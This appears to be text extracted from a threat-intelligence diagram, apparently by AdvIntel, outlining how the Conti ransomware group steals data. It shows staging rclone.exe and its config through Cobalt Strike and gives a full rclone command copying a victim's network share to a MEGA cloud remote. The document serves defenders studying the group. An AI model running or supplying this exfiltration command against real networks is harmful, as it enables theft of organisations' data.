 CONTI DATA EXFILTRATION
ADVINTEL
STEP 1 - Initiation
rclone Data Exfiltration
Method
STEP 2 - Upload rclone.exe
from Cobalt Strike
Upload rclone config to the folder
C:\ProgramData\
rclone.exe with staged config
STEP 3 - Execute command which
will clone victim’s data from
selected network shares
rclone.conf inserted into the victim
network (admin rights)
STEP 4 -External Data copy is created on Mega
shell rclone.exe copy "\\VICTIM_DOMAIN\Insurance"
MEGA:Insurance -q --ignore-existing --auto-confirm
--multi-thread-streams 1 --transfers 3 --bwlimit 5M
DATA COPY
CREATED
DATA THEFT